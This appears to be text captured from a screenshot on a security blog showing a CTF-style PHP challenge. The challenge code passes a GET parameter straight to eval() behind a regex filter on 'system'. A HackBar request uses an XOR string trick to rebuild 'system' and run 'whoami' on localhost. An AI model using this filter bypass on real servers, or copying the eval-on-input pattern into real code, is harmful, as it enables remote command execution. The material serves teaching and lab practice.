 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/system/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/index.php?shell=('000000'^'CICDU]')('whoami');
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777